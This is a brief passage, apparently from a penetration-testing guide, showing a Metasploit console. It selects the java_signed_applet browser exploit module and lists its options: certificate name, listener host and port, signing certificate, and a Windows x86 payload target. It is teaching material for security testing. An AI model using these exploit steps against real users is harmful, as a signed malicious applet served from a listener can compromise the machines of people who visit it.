 msf  exploit(java_jre17_jmxbean) > use exploit/multi/browser/java_signed_applet
msf  exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME SiteLoader yes The main applet's class name.
❶CERTCN SiteLoader yes The CN= value for the certificate. Cannot contain
',' or '/'
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used
(accepted: SSL2, SSL3, TLS1)
❷SigningCert no Path to a signing certificate in PEM or PKCS12
(.pfx) format
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert
is a .pfx)
URIPATH no The URI to use for this exploit (default is
random)
Exploit target:
Id Name
-- ----
❸1 Windows x86 (Native Payload)